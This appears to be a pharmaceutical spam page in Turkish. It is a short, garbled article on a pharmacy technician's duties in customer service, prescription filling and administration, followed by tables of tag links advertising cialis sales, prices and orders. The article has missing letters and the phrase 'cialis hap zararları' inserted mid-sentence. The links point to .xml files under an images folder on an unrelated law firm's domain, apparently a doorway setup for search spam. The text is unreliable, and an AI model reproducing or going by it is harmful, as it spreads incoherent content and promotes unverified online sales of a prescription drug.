<p>Aada eczane teknisyeni olarak gerekletireceiniz ü ana rol ve bu alanlarda sertifikasyonun önemi hakknda daha fazla bilgi verilmitir. Ü önemli alan Müteri hizmetlerinin salanmas Eczanenizde ou zaman müterinin önünde olan kii olacaksnz, bu nedenle müterilerle olumlu bir ekilde nasl konuacanz bilmeniz önemlidir. Müteri hizmetleri eczanenin ok önemli bir bileenidir, ünkü bildiiniz gibi her yerde eczaneler vardr ve onlar gerekten ayran tek ey hizmet düzeyidir. Harika hizmetler sunuyorsanz, eczanenizin baarl olmasna yardmc olursunuz, bu da iiniz iin bir güvenlik düzeyi saladnz anlamna gelir. Reete Hazrlama altnz eczane, iinizi özel eczanenizde datldnda reete hazrlayabilir. Reeteyi müteriden alacaksnz, ieyi dolduracak ve etiketleyeceksiniz ve daha sonra eczac muhtemelen doruluu salamak iin ne yaptnz düünecektir.</p>
<p>Bu, müterilerinizin sal iin ok önemlidir, bu cialis hap zararları size her bavurduklarnda reeteleri doldurmanz önemlidir. dari sorumluluklar inizin idari tarafnn, ofisin temel organizasyonu ve bununla ilgili her eyle ilgili olmas muhtemeldir. Böylece dosyalar düzene sokmaktan sorumlu olabilirsiniz veya ofisin genel fiziksel görünümünden sorumlu cialis hap zararları. Her durumda, temel idari ilevlerde eitim, eczane teknik pozisyonunuz gerektiriyorsa buna hazrlkl olmanza yardmc olacaktr. Bu sorumluluklarn hibiri, altnz ofis ve sizi ie almak isteyen iveren iin dierinden daha önemli veya önemli deildir.</p></h3></td>
  </tr>
  
    <tr>
    <td><h3>Tags: <a href="http://kirkagac.av.tr/images/file/hop/cialis-sat-sitesi-52436.xml">cialis satış sitesi</a>, <a href="http://kirkagac.av.tr/images/file/hop/cialis-eczane-bursa-94938.xml">cialis eczane bursa</a>, <a href="http://kirkagac.av.tr/images/file/hop/cialis-jel-5-mg-96253.xml">cialis jel 5 mg</a>, <a href="http://kirkagac.av.tr/images/file/hop/cialis-jel-fiyat-74698.xml">cialis jel fiyatı</a>, <a href="http://kirkagac.av.tr/images/file/hop/dr-cialis-hap-99135.xml">dr cialis hap</a></h3></td>
    <td><h3>Tags: <a href="http://kirkagac.av.tr/images/file/hop/cialis-hap-alkolle-alnrm-96988.xml">cialis hap alkolle alınırmı</a>, <a href="http://kirkagac.av.tr/images/file/hop/cialis-jel-nasil-kullanilir-49514.xml">cialis jel nasil kullanilir</a>, <a href="http://kirkagac.av.tr/images/file/hop/10-mg-cialis-fiyat-32786.xml">10 mg cialis fiyat</a>, <a href="http://kirkagac.av.tr/images/file/hop/cialis-hap-ka-mg-alnmal-31358.xml">cialis hap kaç mg alınmalı</a>, <a href="http://kirkagac.av.tr/images/file/hop/eli-lilly-cialis-sat-47422.xml">eli lilly cialis satış</a></h3></td>
    <td><h3>Tags: <a href="http://kirkagac.av.tr/images/file/hop/cialis-hap-fiyat-eczane-77491.xml">cialis hap fiyat eczane</a>, <a href="http://kirkagac.av.tr/images/file/hop/cialis-hap-fiyat-54678.xml">cialis hap fiyatı</a>, <a href="http://kirkagac.av.tr/images/file/hop/cialis-hap-n11-76227.xml">cialis hap n11</a>, <a href="http://kirkagac.av.tr/images/file/hop/lilly-cialis-fiyat-53311.xml">lilly cialis fiyat</a>, <a href="http://kirkagac.av.tr/images/file/hop/cialis-hap-etkisini-ne-zaman-gsterir-65196.xml">cialis hap etkisini ne zaman gösterir</a></h3></td>
	<td><h3>Tags: <a href="http://kirkagac.av.tr/images/file/hop/cialis-jel-eczane-28547.xml">cialis jel eczane</a>, <a href="http://kirkagac.av.tr/images/file/hop/cialis-hap-alkolle-alnrm-96988.xml">cialis hap alkolle alınırmı</a>, <a href="http://kirkagac.av.tr/images/file/hop/cialis-jel-yan-etkileri-99955.xml">cialis jel yan etkileri</a>, <a href="http://kirkagac.av.tr/images/file/hop/cialis-jel-yorum-75783.xml">cialis jel yorum</a>, <a href="http://kirkagac.av.tr/images/file/hop/cialis-sipari-23766.xml">cialis sipariş</a>, <a href="http://kirkagac.av.tr/images/file/hop/cialis-siparis-ver-21734.xml">cialis siparis ver</a>, <a href="http://kirkagac.av.tr/images/file/hop/cialis-hap-kullanm-91957.xml">cialis hap kullanımı</a></h3></td>
  </tr>
  
	</table>

  </body>
</html>